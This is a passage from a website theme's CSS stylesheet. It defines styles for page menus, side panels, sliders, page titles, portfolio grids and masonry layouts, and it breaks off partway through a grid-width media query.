#page-menu-wrap{position:absolute;z-index:199;top:0;left:0;width:100%;background-color:#67815B;transform:translateZ(0);-webkit-backface-visibility:hidden}
#page-menu.sticky-page-menu #page-menu-wrap{position:fixed;box-shadow:0 0 15px rgba(0,0,0,0.3)}
#page-menu-trigger{opacity:1;pointer-events:auto;top:0;margin-top:0;left:auto;right:15px;width:40px;height:44px;line-height:44px;color:#FFF}
.page-menu-open #page-menu-trigger{background-color:rgba(0,0,0,0.2)}
.page-menu-row{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}
.page-menu-title{color:#FFF;font-size:1.25rem;font-weight:300;margin-right:auto}
.page-menu-title span{font-weight:700}
.page-menu-nav{display:none;position:absolute;width:200px;top:100%;left:auto;right:0;height:auto;background-color:#67815B}
#page-menu.page-menu-open .page-menu-nav{display:block}
.page-menu-nav .page-menu-container{margin:0;list-style:none;background-color:rgba(0,0,0,0.2)}
.page-menu-item{position:relative}
.page-menu-item > a{display:block;position:relative;line-height:22px;padding:11px 14px;color:#FFF;font-size:.875rem}
.page-menu-item:hover > a,.page-menu-item.current > a{background-color:rgba(0,0,0,0.15)}
.page-menu-item > a .icon-angle-down{position:absolute;top:50%;left:auto;right:14px;transform:translateY(-50%)}
.page-menu-sub-menu{display:none;background-color:rgba(0,0,0,0.15);list-style:none;padding:1px 10px 5px}
.page-menu-item:hover > .page-menu-sub-menu{display:block}
.page-menu-sub-menu .page-menu-item > a{margin:5px 0;padding-top:3px;padding-bottom:3px;border-radius:14px}
@media (min-width: 992px) {
	.page-menu-nav{display:-ms-flex;display:flex;position:relative;width:auto;top:0;left:0;background-color:transparent!important;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-positive:0;flex-grow:0}
	.page-menu-nav .page-menu-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;list-style:none;background-color:transparent}
	.page-menu-item > a{margin:10px 4px;padding-top:3px;padding-bottom:3px;border-radius:14px}
	.page-menu-item > a .icon-angle-down{position:relative;top:1px;left:0;right:0;margin-left:8px;transform:none}
	body:not(.device-touch) .page-menu-item > a{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
	.page-menu-sub-menu{display:none;position:absolute;list-style:none;width:150px;top:100%;left:0;padding:0;background-color:#67815B}
	.page-menu-sub-menu .page-menu-item > a{height:auto;margin:0;padding-top:10px;padding-bottom:10px;border-radius:0;background-color:rgba(0,0,0,0.15)}
	.page-menu-sub-menu li:hover a,.page-menu-sub-menu li.current a{background-color:rgba(0,0,0,0.3)}
	#page-menu.dots-menu{position:fixed;top:50%;left:auto;right:20px;width:24px;line-height:1.5;text-shadow:none;transform:translateY(-50%);z-index:299}
	.dots-menu #page-menu-wrap{position:relative;top:0!important;box-shadow:none;background-color:transparent!important}
	.dots-menu .page-menu-wrap-clone{display:none}
	.dots-menu .container{padding:0}
	.dots-menu .page-menu-title{display:none}
	.dots-menu .page-menu-nav{display:block;width:100%}
	.dots-menu .page-menu-container{flex-direction:column;-ms-flex-direction:column}
	.dots-menu .page-menu-item{width:10px;height:10px;margin:10px 0}
	.dots-menu .page-menu-item > a{position:absolute;width:100%;height:100%;padding:0;margin:0;background-color:rgba(0,0,0,0.4);border-radius:50%;color:#777}
	.dots-menu .page-menu-item > a:hover{background-color:rgba(0,0,0,0.7)}
	.dots-menu .page-menu-item.current > a{background-color:#67815B}
	.dots-menu.dots-menu-border .page-menu-item{width:12px;height:12px}
	.dots-menu.dots-menu-border .page-menu-item > a{background-color:transparent!important;border:3px solid rgba(0,0,0,0.4)}
	.dots-menu.dots-menu-border .page-menu-item > a:hover{border-color:rgba(0,0,0,0.7)}
	.dots-menu.dots-menu-border .page-menu-item.current > a{border-color:#67815B}
	.dots-menu .page-menu-item div{position:absolute;width:auto;top:50%;right:25px;background-color:#67815B;font-size:.75rem;text-transform:uppercase;letter-spacing:1px;color:#FFF;padding:6px 14px;white-space:nowrap;pointer-events:none;text-shadow:1px 1px 1px rgba(0,0,0,0.15);border-radius:2px;opacity:0;transform:translateY(-50%)}
	body:not(.device-touch) .dots-menu .page-menu-item div{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
	.dots-menu .page-menu-item div::after{position:absolute;content:'';top:50%;left:auto;right:-5px;width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:6px solid #67815B;transform:translateY(-50%)}
	.dots-menu .page-menu-item > a:hover div{opacity:1;right:30px}
}
.one-page-arrow{position:absolute;z-index:3;bottom:20px;left:50%;margin-left:-16px;width:32px;height:32px;font-size:32px;text-align:center;color:#222}
.side-push-panel{overflow-x:hidden}
#side-panel{position:fixed;top:0;right:-300px;z-index:699;width:300px;height:100%;background-color:#F5F5F5;overflow:hidden;-webkit-backface-visibility:hidden}
.side-panel-left #side-panel{left:-300px;right:auto}
.side-push-panel.stretched #wrapper,.side-push-panel.stretched .sticky-header .container{right:0}
.side-panel-left.side-push-panel.stretched #wrapper,.side-panel-left.side-push-panel.stretched .sticky-header .container{left:0;right:auto}
#side-panel .side-panel-wrap{position:absolute;top:0;left:0;bottom:0;width:330px;height:100%;overflow:auto;padding:50px 70px 50px 40px}
.device-touch #side-panel .side-panel-wrap{overflow-y:scroll}
#side-panel .widget{margin-top:40px;padding-top:40px;width:220px;border-top:1px solid #E5E5E5}
#side-panel .widget:first-child{padding-top:0;border-top:0;margin:0}
.side-panel-open #side-panel{right:0}
.side-panel-left.side-panel-open #side-panel{left:0;right:auto}
.side-push-panel.side-panel-open.stretched #wrapper,.side-push-panel.side-panel-open.stretched .sticky-header .container{right:300px}
.side-push-panel.side-panel-open.stretched.device-xl .slider-inner,.side-push-panel.side-panel-open.stretched.device-lg .slider-inner{left:-300px}
.side-panel-left.side-push-panel.side-panel-open.stretched #wrapper,.side-panel-left.side-push-panel.side-panel-open.stretched .sticky-header .container,.side-panel-left.side-push-panel.side-panel-open.stretched .slider-inner{left:300px;right:auto}
#side-panel-trigger{display:block;cursor:pointer;z-index:11;margin-right:5px}
#side-panel-trigger-close a{display:none}
#side-panel,.side-push-panel.stretched #wrapper,.side-push-panel.stretched #header .container{-webkit-transition:right .4s ease;-o-transition:right .4s ease;transition:right .4s ease}
.side-panel-left #side-panel,.side-panel-left.side-push-panel.stretched #wrapper,.side-panel-left.side-push-panel.stretched #header .container,.side-push-panel.stretched .slider-inner{-webkit-transition:left .4s ease;-o-transition:left .4s ease;transition:left .4s ease}
.body-overlay{opacity:0;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.6);z-index:-1;pointer-events:none;-webkit-backface-visibility:hidden;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}
.side-panel-open .body-overlay{opacity:1;z-index:599;pointer-events:auto}
.side-panel-open:not(.device-xs):not(.device-sm):not(.device-md) .body-overlay:hover{cursor:url(images/icons/close.png) 15 15,default}
.slider-element{position:relative;width:100%;overflow:hidden}
.slider-parallax{position:relative}
.slider-parallax,.slider-parallax .swiper-container{visibility:visible;-webkit-backface-visibility:hidden}
.slider-inner{position:absolute;overflow:hidden;opacity:1;visibility:visible;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}
.slider-parallax .slider-inner{position:fixed}
.h-auto:not(.slider-parallax) .slider-inner,.h-auto .swiper-container,.min-vh-0:not(.slider-parallax) .slider-inner,.min-vh-0 .swiper-container{position:relative!important;height:auto!important}
.slider-parallax-invisible .slider-inner{opacity:0;visibility:hidden}
@media (min-width: 992px) {
	.h-auto .swiper-wrapper,.min-vh-0 .swiper-wrapper{height:75vh}
}
.slider-inner.slider-inner-relative{position:relative!important;height:auto!important}
.device-touch .slider-parallax .slider-inner{position:relative}
body:not(.side-header) .slider-parallax .slider-inner{left:0}
body:not(.stretched) .slider-parallax .slider-inner{left:auto}
.slider-parallax .slider-inner,.slider-parallax .slider-caption{will-change:transform;-webkit-transform:translate3d(0,0,0);-webkit-transition:transform 0 linear;-webkit-backface-visibility:hidden}
@media (max-width: 991.98px) {
	#slider{display:-ms-flexbox!important;display:flex!important;flex-direction:column;justify-content:center}
	#slider .slider-inner{position:relative;display:-ms-flexbox;display:flex;flex-grow:1;align-items:center}
}
.boxed-slider{padding-top:40px}
.swiper_wrapper{position:relative;width:100%;overflow:hidden}
.full-screen .swiper_wrapper{height:auto}
.swiper_wrapper .swiper-container{position:absolute;width:100%;height:100%;margin:0}
.swiper_wrapper .swiper-slide{position:relative;margin:0;overflow:hidden}
.swiper-slide-bg{background-position:center center;background-repeat:no-repeat;background-size:cover}
.swiper-slide [data-caption-animate]{-webkit-backface-visibility:hidden}
.slider-element .video-wrap,.section .video-wrap,.swiper-slide .yt-bg-player,.section .yt-bg-player,.swiper-slide-bg{position:absolute;width:100%;height:100%;z-index:-1;top:0;left:0}
.yt-bg-player .inlinePlayButton,.yt-bg-player .loading{display:none!important}
.slider-element .container,.slider-element .container-fuild{position:relative;height:100%}
.slider-element.canvas-slider .swiper-slide img{width:100%}
.slider-element.canvas-slider a{display:block;height:100%}
.swiper-pagination{position:absolute;width:100%;z-index:20;margin:0;top:auto;bottom:20px!important;text-align:center;line-height:1}
.swiper-pagination span{display:inline-block;cursor:pointer;width:10px;height:10px;margin:0 4px;opacity:1;background-color:transparent;border:1px solid #FFF;border-radius:50%;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.swiper-pagination span:hover,.swiper-pagination span.swiper-pagination-bullet-active{background-color:#FFF!important}
.video-wrap{overflow:hidden;width:100%;position:relative}
.video-wrap video{position:relative;z-index:1;opacity:1;width:100%;transition:opacity .3s 1s ease}
body:not(.has-plugin-html5video) .video-wrap video{opacity:0}
.video-overlay,.video-placeholder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:5;background:transparent url(images/grid.png) repeat;transform:translateZ(0);-webkit-backface-visibility:hidden}
.video-placeholder{z-index:4;background-repeat:no-repeat!important}
.slider-caption{position:relative;display:-ms-flexbox;display:flex;height:100%;flex-flow:column;justify-content:center;z-index:20;max-width:550px;color:#EEE;font-size:1.375rem;font-weight:300;text-shadow:1px 1px 1px rgba(0,0,0,0.15);-webkit-transition:top .3s ease;-o-transition:top .3s ease;transition:top .3s ease}
.slider-caption:not(.dark),.slider-caption:not(.dark) h2{color:#222;text-shadow:none}
.slider-caption h2{font-size:4rem;letter-spacing:2px;text-transform:uppercase;font-weight:700;line-height:1;margin-bottom:0}
.slider-caption p{margin-top:30px;margin-bottom:10px;font-size:1.5rem}
@media (max-width: 991.98px) {
	.swiper_wrapper .slider-caption h2{font-size:5.5vw}
	.swiper_wrapper .slider-caption p{font-size:2.6vw}
}
.slider-caption.slider-caption-right{margin-left:auto}
.slider-caption.slider-caption-center{position:relative;max-width:800px;text-align:center;margin:0 auto;left:0;right:0}
.slider-caption-bg{padding:5px 12px;border-radius:2px;background-color:rgba(0,0,0,0.6);top:auto;bottom:50px;left:50px}
.slider-caption-bg.slider-caption-bg-light{background-color:rgba(255,255,255,0.8);color:#333;font-weight:400;text-shadow:none}
.slider-caption-top-left{top:50px;bottom:auto}
.slider-caption-top-right{top:50px;bottom:auto;left:auto;right:50px}
.slider-caption-bottom-right{left:auto;right:50px}
.slider-element .owl-carousel{margin:0}
.slider-arrow-left,.slider-arrow-right,.flex-prev,.flex-next,.slider-arrow-top-sm,.slider-arrow-bottom-sm{position:absolute;cursor:pointer;z-index:10;top:50%;left:0;background-color:rgba(0,0,0,0.3);width:52px;height:52px;border:0;border-radius:0 3px 3px 0;transform:translateY(-50%);-webkit-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}
.slider-arrow-top-sm,.slider-arrow-bottom-sm{top:auto;bottom:57px;left:auto;right:20px;margin:0;width:32px;height:32px;border-radius:3px 3px 0 0}
.slider-arrow-bottom-sm{bottom:20px;border-radius:0 0 3px 3px}
.fslider[data-thumbs="true"] .flex-prev,.fslider[data-thumbs="true"] .flex-next{margin-top:-20px}
.slider-arrow-right,.slider-element .owl-next,.flex-next{left:auto;right:0;border-radius:3px 0 0 3px}
.slider-arrow-left i,.slider-arrow-right i,.flex-prev i,.flex-next i,.slider-arrow-top-sm i,.slider-arrow-bottom-sm i{line-height:50px;width:100%;height:100%;color:#DDD;color:rgba(255,255,255,0.8);text-shadow:1px 1px 1px rgba(0,0,0,0.1);font-size:34px;text-align:center;transition:color .3s ease-in-out}
.slider-arrow-top-sm i,.slider-arrow-bottom-sm i{width:32px;height:32px;margin:0;line-height:30px;font-size:18px;color:#FFF;color:rgba(255,255,255,1)}
.slider-element .owl-prev i{margin-left:0}
.slider-element .owl-next i{margin-right:4px}
.slider-arrow-left:hover,.slider-arrow-right:hover,.flex-prev:hover,.flex-next:hover,.slider-arrow-top-sm:hover,.slider-arrow-bottom-sm:hover{background-color:rgba(0,0,0,0.6)!important}
.slide-number{position:absolute;opacity:0;top:auto;right:20px;bottom:20px;z-index:20;width:36px;height:40px;text-align:center;color:rgba(255,255,255,0.8);text-shadow:1px 1px 1px rgba(0,0,0,0.15);font-size:18px;font-weight:300;-webkit-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}
.slider-element:hover .slide-number{opacity:1}
.slide-number-current,.slide-number-total{position:absolute;line-height:1;top:5px;left:0}
.slide-number-total{top:auto;bottom:5px;left:auto;right:0}
.slide-number span{display:block;font-size:32px;line-height:40px}
.slider-element .owl-dots{position:absolute;width:100%;z-index:20;margin:0;top:auto;bottom:15px}
.slider-element .owl-dots button{width:10px;height:10px;margin:0 3px;opacity:1!important;background-color:transparent!important;border:1px solid #FFF}
.slider-element .owl-dots .owl-dot.active,.slider-element .owl-dots .owl-dot:hover{background-color:#FFF!important}
.nav-offset .flex-prev,.nav-offset .flex-next{border-radius:3px}
.nav-offset .flex-prev{left:20px}
.nav-offset .flex-next{right:20px}
.nav-circle .flex-prev,.nav-circle .flex-next{border-radius:50%}
.nav-solid .flex-prev,.nav-solid .flex-next{opacity:1;background-color:#FFF}
.nav-solid .flex-prev:hover,.nav-solid .flex-next:hover{background-color:#333!important}
.nav-solid .flex-prev:not(:hover) i,.nav-solid .flex-next:not(:hover) i{color:#444;text-shadow:none}
.nav-size-sm .flex-prev,.nav-size-sm .flex-next{width:32px;height:32px}
.nav-size-sm .flex-prev i,.nav-size-sm .flex-next i{line-height:32px;font-size:1.5rem}
.fslider[class*="nav-pos-"] .flex-prev,.fslider[class*="nav-pos-"] .flex-next{position:relative;display:block;top:0;left:0;right:0;margin:0 5px;transform:none}
.fslider.nav-size-sm[class*="nav-pos-"] .flex-prev,.fslider.nav-size-sm[class*="nav-pos-"] .flex-next{margin:0 3px}
.fslider[class*="nav-pos-"] .flex-direction-nav{display:-ms-flexbox;display:flex;align-items:center;justify-content:center;position:absolute;width:100%}
.nav-pos-top .flex-direction-nav,.nav-pos-top-left .flex-direction-nav,.nav-pos-top-right .flex-direction-nav{top:20px;left:0}
.nav-pos-bottom .flex-direction-nav,.nav-pos-bottom-left .flex-direction-nav,.nav-pos-bottom-right .flex-direction-nav{top:auto;bottom:20px}
.nav-pos-top-left .flex-direction-nav,.nav-pos-bottom-left .flex-direction-nav{width:auto!important;left:16px}
.nav-pos-top-right .flex-direction-nav,.nav-pos-bottom-right .flex-direction-nav{width:auto!important;left:auto;right:16px}
.fslider[data-animation="fade"][data-thumbs="true"] .flexslider,.fslider.testimonial[data-animation="fade"] .flexslider{height:auto!important}
.flex-control-nav{display:-ms-flexbox;display:flex;position:absolute;align-items:center;justify-content:center;width:auto;z-index:10;text-align:center;top:14px;right:10px;margin:0}
.flex-control-nav li{display:block;margin:0 3px;width:.625rem;height:.625rem}
.flex-control-nav li a{display:block;cursor:pointer;text-indent:-9999px;width:100%!important;height:100%!important;border:1px solid #FFF;color:transparent;border-radius:50%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.flex-control-nav li:hover a,.flex-control-nav li a.flex-active{background-color:#FFF}
.control-solid .flex-control-nav li a{border:none;background-color:#FFF}
.control-solid .flex-control-nav li:hover a,.control-solid .flex-control-nav li a.flex-active{background-color:#67815B}
.control-square .flex-control-nav li a{border-radius:3px}
.control-diamond .flex-control-nav li a{border-radius:3px;transform:rotate(45deg)}
.control-offset-lg .flex-control-nav{top:24px;right:20px}
.control-pos-top-left .flex-control-nav,.control-pos-bottom-left .flex-control-nav{left:10px;right:auto}
.control-offset-lg.control-pos-top-left .flex-control-nav,.control-offset-lg.control-pos-bottom-left .flex-control-nav{left:20px}
.control-pos-bottom-right .flex-control-nav,.control-pos-bottom-left .flex-control-nav,.control-pos-bottom .flex-control-nav,.control-pos-bottom .flex-control-nav{top:auto;bottom:14px}
.control-offset-lg.control-pos-bottom-right .flex-control-nav,.control-offset-lg.control-pos-bottom-left .flex-control-nav,.control-offset-lg.control-pos-bottom .flex-control-nav,.control-offset-lg.control-pos-bottom .flex-control-nav{bottom:24px}
.control-pos-bottom .flex-control-nav,.control-pos-bottom .flex-control-nav,.control-pos-top .flex-control-nav,.control-pos-top .flex-control-nav{width:100%;right:0}
.control-size-lg .flex-control-nav li{width:.9325rem;height:.9325rem;margin:0 5px}
.flex-control-nav.flex-control-thumbs{position:relative;justify-content:left;top:0;left:0;right:0;margin:2px -2px -2px 0;height:auto}
.flex-control-nav.flex-control-thumbs li{margin:0 2px 2px 0}
.flex-control-nav.flex-control-thumbs li img{cursor:pointer;text-indent:-9999px;border:0;border-radius:0;margin:0;opacity:.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.flex-control-nav.flex-control-thumbs li,.flex-control-nav.flex-control-thumbs li img{display:block;width:100px!important;height:auto!important}
.flex-control-nav.flex-control-thumbs li:hover img,.flex-control-nav.flex-control-thumbs li img.flex-active{border-width:0;opacity:1}
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs{margin:2px -2px -2px 0;height:auto}
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;height:auto!important;margin:0;padding:0 2px 2px 0}
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img{width:100%!important;height:auto!important}
#page-title{position:relative;padding:2rem 0;background-color:#F5F5F5;border-bottom:1px solid #EEE}
#page-title .container{position:relative}
#page-title h1{padding:0;margin:0;line-height:1;font-weight:600;letter-spacing:1px;color:#333;font-size:2rem;text-transform:uppercase}
#page-title span{display:block;margin-top:10px;font-weight:300;color:#777;font-size:18px}
.breadcrumb{position:absolute!important;width:auto!important;top:50%!important;left:auto!important;right:15px!important;margin:0!important;background-color:transparent!important;padding:0!important;font-size:90%;transform:translateY(-50%)}
.transparent-header + .page-title-parallax .breadcrumb{margin-top:35px!important}
.breadcrumb a{color:#555}
.breadcrumb a:hover{color:#67815B}
.breadcrumb i{width:auto!important}
#page-title.page-title-dark{background-color:#333;text-shadow:1px 1px 1px rgba(0,0,0,0.1)!important;border-bottom:none}
#page-title.page-title-dark h1{color:rgba(255,255,255,0.9)!important}
#page-title.page-title-dark span{color:rgba(255,255,255,0.7)!important}
#page-title.page-title-dark .breadcrumb > .active{color:rgba(255,255,255,0.6)}
#page-title.page-title-dark .breadcrumb a{color:rgba(255,255,255,0.8)}
#page-title.page-title-dark .breadcrumb a:hover{color:rgba(255,255,255,0.95)}
#page-title.page-title-dark .breadcrumb-item + .breadcrumb-item::before{color:#CCC}
.page-title-right{text-align:right}
.page-title-right .breadcrumb{left:15px!important;right:auto!important}
.page-title-center{text-align:center}
#page-title.page-title-center span{max-width:700px;margin-left:auto;margin-right:auto}
#page-title.page-title-center .breadcrumb{position:relative!important;top:0!important;left:0!important;right:0!important;margin:20px 0 0!important;justify-content:center;transform:translateY(0)}
.page-title-pattern{background-image:url(images/pattern.png);background-repeat:repeat;background-attachment:fixed}
.page-title-parallax{padding:100px 0;text-shadow:none;border-bottom:none}
#page-title.page-title-parallax h1{font-size:40px;font-weight:600;letter-spacing:2px}
#page-title.page-title-parallax span{font-size:1.25rem}
#page-title.page-title-parallax .breadcrumb{font-size:.875rem}
.page-title-parallax{background-color:transparent;background-image:url(images/parallax/parallax-bg.jpg);background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat}
#page-title.page-title-mini{padding:20px 0}
#page-title.page-title-mini h1{font-weight:600;font-size:18px;color:#444}
#page-title.page-title-mini span{display:none}
#page-title.page-title-nobg{background:transparent!important;border-bottom:1px solid #F5F5F5}
.page-title-video{background:none;position:relative;overflow:hidden}
.page-title-video .container{z-index:3}
.page-title-video .video-wrap{position:absolute;width:100%;height:100%;top:0;left:0}
.page-title-video .video-wrap video{width:100%}
@media (max-width: 767.98px) {
	#page-title{padding:2rem 0;text-align:center}
	#page-title h1{line-height:1.5;font-size:calc(1rem + 2vw)}
	.page-title-parallax span{font-size:1rem}
	#page-title .breadcrumb{position:relative!important;top:0!important;left:0!important;right:0!important;margin:20px 0 0!important;justify-content:center;-webkit-transform:translateY(0);transform:translateY(0)}
	#page-title #portfolio-navigation,#portfolio-ajax-title #portfolio-navigation{position:relative;top:0;left:0;margin:15px auto 0}
}
#content{position:relative;background-color:#FFF}
#content p{line-height:1.8}
.content-wrap{position:relative;padding:80px 0;overflow:hidden}
#content .container{position:relative}
.grid-container,.grid-inner{position:relative;overflow:hidden}
.grid-inner{width:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}
body:not(.device-touch) .grid-container{-webkit-transition:height .4s ease;-o-transition:height .4s ease;transition:height .4s ease}
.grid-filter-wrap{display:-ms-flexbox;display:flex;justify-content:space-between}
.grid-filter{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:3.5rem;list-style:none}
.grid-filter li{position:relative;width:50%}
.grid-filter li a{display:block;position:relative;padding:10px 20px;font-size:.9375rem;color:#666;text-align:center;border-radius:2px}
.grid-filter li a:hover{color:#67815B}
.grid-filter li.activeFilter a{color:#FFF;background-color:#67815B;margin:0;font-weight:700}
@media (min-width: 576px) {
	.grid-filter li{width:33.333333%}
}
@media (min-width: 768px) {
	.grid-filter li{width:auto}
	.grid-filter{border:1px solid rgba(0,0,0,0.07);border-radius:4px}
	.grid-filter li a{border-left:1px solid rgba(0,0,0,0.07);border-radius:0}
	.grid-filter li:first-child a{border-left:none;border-radius:4px 0 0 4px}
	.grid-filter li:last-child a{border-radius:0 4px 4px 0}
	.grid-filter li.activeFilter a{margin:-1px 0;padding-top:11px;padding-bottom:11px}
	.bothsidebar .grid-filter li a{padding:12px 14px}
	.bothsidebar .grid-filter li.activeFilter a{padding:13px 18px}
}
.grid-filter.style-2,.grid-filter.style-3,.grid-filter.style-4{border:none;border-radius:0;margin-bottom:2.75rem}
.grid-filter.style-2 li,.grid-filter.style-3 li,.grid-filter.style-4 li{margin-bottom:.75rem}
@media (min-width: 768px) {
	.grid-filter.style-2 li:not(:first-child),.grid-filter.style-3 li:not(:first-child){margin-left:10px}
}
.grid-filter.style-2 li a,.grid-filter.style-3 li a,.grid-filter.style-4 li a{padding-top:9px;padding-bottom:9px;border-radius:22px;border:none}
.grid-filter.style-2 li.activeFilter a{color:#FFF!important;margin:0}
.grid-filter.style-3 li a{border:1px solid transparent}
.grid-filter.style-3 li.activeFilter a{color:#67815B!important;border-color:#67815B;background-color:transparent;margin:0}
@media (min-width: 768px) {
	.grid-filter.style-4 li:not(:first-child){margin-left:30px}
}
.grid-filter.style-4 li a{padding:13px 5px;border-radius:0}
.grid-filter.style-4 li a::after{content:'';position:absolute;top:auto;bottom:0;left:50%;width:0;height:2px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.grid-filter.style-4 li.activeFilter a{color:#444!important;background-color:transparent;margin:0}
.grid-filter.style-4 li.activeFilter a::after{width:100%;left:0;background-color:#67815B}
.grid-shuffle{width:42px;height:42px;border:1px solid rgba(0,0,0,0.07);font-size:1rem;text-align:center;line-height:40px;color:#333;cursor:pointer;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}
.grid-shuffle:hover{background-color:#67815B;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,0.2)}
.portfolio,.portfolio-item{position:relative}
.portfolio-rounded .portfolio-image{border-radius:5px;overflow:hidden}
body:not(.device-touch) .portfolio{-webkit-transition:height .4s linear;-o-transition:height .4s linear;transition:height .4s linear}
.portfolio-reveal .portfolio-item{overflow:hidden}
.portfolio-item .portfolio-image{position:relative;overflow:hidden}
.portfolio-item .portfolio-image,.portfolio-item .portfolio-image > a,.portfolio-item .portfolio-image img{display:block;width:100%;height:auto}
@media (min-width: 768px) {
	.portfolio-reveal .portfolio-image img,.portfolio-reveal .bg-overlay{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
}
.portfolio-desc{position:relative;z-index:6;padding:20px 5px}
.portfolio-desc h3{margin:0;padding:0;font-size:1.25rem}
.portfolio-desc h3 a{color:#222}
.portfolio-desc h3 a:hover{color:#67815B}
.portfolio-desc span{display:block}
.portfolio-desc span,.portfolio-desc span a{color:#888}
.portfolio-desc span a:hover{color:#000}
.desc-lg .portfolio-desc{padding:20px 8px}
.desc-lg .portfolio-desc h3{font-size:1.5rem}
.desc-lg .portfolio-desc span{font-size:110%}
.desc-sm .portfolio-desc{padding:15px 5px}
.desc-sm .portfolio-desc h3{font-size:1rem}
.desc-sm .portfolio-desc span{font-size:90%}
.portfolio.no-gutters .portfolio-desc{padding-left:15px;padding-right:15px}
.portfolio.desc-sm.no-gutters .portfolio-desc{padding-left:10px;padding-right:10px}
.portfolio-reveal .portfolio-desc{background-color:#FFF;top:-100%;-webkit-transform:translateY(100%);transform:translateY(100%)}
@media (min-width: 768px) {
	.portfolio-reveal .portfolio-desc{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
}
.portfolio-reveal .portfolio-item:hover .portfolio-desc{-webkit-transform:translateY(0);transform:translateY(0)}
.portfolio-reveal .portfolio-item:hover .portfolio-image img,.portfolio-reveal .portfolio-item:hover .bg-overlay{-webkit-transform:translateY(0);transform:translateY(0)}
@media (min-width: 768px) {
	.portfolio-reveal .portfolio-item:hover .portfolio-image img,.portfolio-reveal .portfolio-item:hover .bg-overlay{-webkit-transform:translateY(-15%);transform:translateY(-15%)}
}
@media (max-width: 767.98px) {
	.portfolio-reveal .portfolio-desc,.portfolio-reveal .portfolio-desc{display:none!important}
}
.col-md-9 .portfolio-desc h3{font-size:1.125rem}
.col-md-9 .portfolio-desc span{font-size:.875rem}
.portfolio-parallax .portfolio-image{height:60vh;background-attachment:fixed}
@media( min-width: 992px ) {
	.portfolio-parallax .portfolio-image{height:500px}
}
.portfolio-single-image > a,.portfolio-single-image .slide a,.portfolio-single-image img,.portfolio-single-image iframe,.portfolio-single-image video{display:block;width:100%}
.portfolio-single-image-full{position:relative;height:600px;overflow:hidden;margin:-80px 0 80px!important}
.portfolio-single-video{height:auto!important}
.masonry-thumbs{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1px;margin-right:-1px;margin-bottom:-2px}
.masonry-thumbs .grid-item{display:block;position:relative;width:25%;max-width:100%;height:auto;overflow:hidden;padding:0 1px 2px}
.masonry-gap-0{margin:0}
.masonry-gap-0 .grid-item{padding:0}
.masonry-gap-lg{margin-left:-3px;margin-right:-3px;margin-bottom:-6px}
.masonry-gap-lg .grid-item{padding-left:3px;padding-right:3px;padding-bottom:6px}
.masonry-gap-xl{margin-left:-5px;margin-right:-5px;margin-bottom:-10px}
.masonry-gap-xl .grid-item{padding-left:5px;padding-right:5px;padding-bottom:10px}
.grid-item > img,.grid-item .grid-inner > img{width:100%;height:auto;border-radius:0}
.grid-1 > .grid-item{width:100%}
.grid-2 > .grid-item{width:50%}
.grid-3 > .grid-item{width:33.333333%}
.grid-4 > .grid-item{width:25%}
.grid-5 > .grid-item{width:20%}
.grid-6 > .grid-item{width:16.666667%}
.grid-8 > .grid-item{width:12.5%}
.grid-10 > .grid-item{width:10%}
.grid-12 > .grid-item{width:8.333333%}
@media (min-width: 576px) {
	.grid-sm-1 > .grid-item{width:100%}
	.grid-sm-2 > .grid-item{width:50%}
	.grid-sm-3 > .grid-item{width:33.333333%}
	.grid-sm-4 > .grid-item{width:25%}
	.grid-sm-5 > .grid-item{width:20%}
	.grid-sm-6 > .grid-item{width:16.666667%}
	.grid-sm-8 > .grid-item{width:12.5%}
	.grid-sm-10 > .grid-item{width:10%}
	.grid-sm-12 > .grid-item{width:8.333333%}
}
@media (min-width: 768px) {
	.grid-md-1 > .grid-item{width:100%}
	.grid-md-2 > .grid-item{width:50%}
	.grid-md-3 > .grid-item{width:33.333333%}
	.grid-md-4 > .grid-item{width:25%}
	.grid-md-5 > .grid-item{width:20%}
	.grid-md-6 > .grid-item{width:16.666667%}
	.grid-md-8 > .grid-item{width:12.5%}
	.grid-md-10 > .grid-item{width:10%}
	.grid-md-12 > .grid-item{width:8.333333%}
}
@media (min-width: 992px) {
	.grid-lg-1 > .grid-item{width:100%}
	.grid-lg-2 > .grid-item{width:50%}
	.grid-lg-3 > .grid-item{width:33.333333%}
	.grid-lg-4 > .grid-item{width:25%}
	.grid-lg-5 > .grid-item{width:20%}
	.grid-lg-6 > .grid-item{width:16.666667%}
